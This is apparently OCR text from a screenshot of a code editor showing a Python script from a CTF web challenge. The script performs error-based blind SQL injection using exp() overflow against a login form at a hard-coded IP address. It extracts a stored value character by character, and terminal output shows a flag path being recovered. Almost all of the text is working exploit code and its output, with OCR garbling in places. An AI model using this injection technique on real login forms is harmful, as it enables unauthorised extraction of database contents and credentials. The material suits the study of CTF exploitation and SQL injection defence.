 Code 文件 编辑 选择 查看 转到 调试 终端 窗口 帮助 你想充分了解这个东西 中 23% 周六 下午7:33
web2.py — source
-03-30-Misc-of-Bin.md admin.php waf.php down.php article.php login.php register.php index.php exp.py web2.py
1
00111000 Aa Abl .* 无结果
5 if chr(x) not in "#%\"'+-./":
6 tab.append(chr(x))
7 #print tab
8 #payload='''admin'and exp(2579*(select (select `2` from ( select 1,2 union select * from user )gg limit 1,1) like "{}%"))  #'''
9 payload='''admin'and exp(2579*(select ascii (substring((select `2` from ( select 1,2 union select * from user )gg limit 1,1),{},1)) = {}))  #'''
10 url="http://39.106.224.151:52105/"
11 dd=""
12 for y in range(0x20):
13 for x in range(31,128):
14 tmp=payload.format(str(y),str(x))
15 #print tmp
16 data={
17 'username': tmp,
18 'password':'1'
19 }
20 res=requests.post(url=url,data=data)
21 if "登陆失" not in res.content:
22 dd+=chr(x)
23 print dd
24 '''
25 for x in tab:
26 tmp=payload.format(dd+x)
27 data={
28 'username': tmp,
29 'password':'1'
问题 180 输出 调试控制台 终端 1: Python
F1AG@
F1AG@1
F1AG@1s
F1AG@1s-
F1AG@1s-a
F1AG@1s-at
F1AG@1s-at_
F1AG@1s-at_/
F1AG@1s-at_/f
F1AG@1s-at_/fl
F1AG@1s-at_/fll
F1AG@1s-at_/fll1
F1AG@1s-at_/fll1l
F1AG@1s-at_/fll1ll
F1AG@1s-at_/fll1lla
F1AG@1s-at_/fll1llag
F1AG@1s-at_/fll1llag_
F1AG@1s-at_/fll1llag_h
F1AG@1s-at_/fll1llag_h3
F1AG@1s-at_/fll1llag_h3r
F1AG@1s-at_/fll1llag_h3r3